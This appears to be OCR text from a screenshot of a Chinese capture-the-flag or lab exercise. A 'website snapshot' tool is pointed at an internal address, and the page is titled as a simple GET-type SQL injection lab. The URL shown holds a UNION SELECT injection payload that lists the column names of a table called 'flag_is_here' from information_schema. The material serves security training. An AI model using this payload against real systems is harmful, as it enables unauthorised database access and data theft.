 网站快照查询
不安全
192.168.70.24:8080
网站http://172.72.23.23?
id=0'%20union%20select%201,2,3,group_concat(column_name%20separator%200x3c62723e)%20from%20information_schema.columns%20where%20table_name='flag_is_here'-
-+ 的快照如下：
Hello, SQLI!
-- 简单 GET 型 SQL 注入
人员查询系统
请输入人员ID进行查询
请输入ID查询
查询
ID 用户名 座右铭
1 2 content